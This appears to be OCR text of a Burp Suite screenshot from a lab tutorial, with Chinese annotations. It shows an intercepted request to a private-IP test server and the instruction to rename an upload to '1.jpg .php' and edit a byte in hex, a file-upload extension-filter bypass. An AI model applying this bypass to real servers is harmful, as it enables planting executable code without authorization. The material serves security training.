 Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.112.144:8080 请求
放包 废包 拦截请求 行动 Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 GET /uploadfiles/1.jpg .php HTTP/1.1
2 Host: 192.168.112.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
改成1.jpg .php
选定一个符号在这里该hex值
Selection
SELECTED CHARACTER
CODE Hex
20
取消 Apply changes
rs (0)
s (0)
(0)
s (7)
Mozilla Firefox
192.168.112.144:8080/in
192.168.112.144:8080/uploadfiles/1.jpg..
BP
File uploaded successfully: /var/www/html/uploadfiles/1.jpg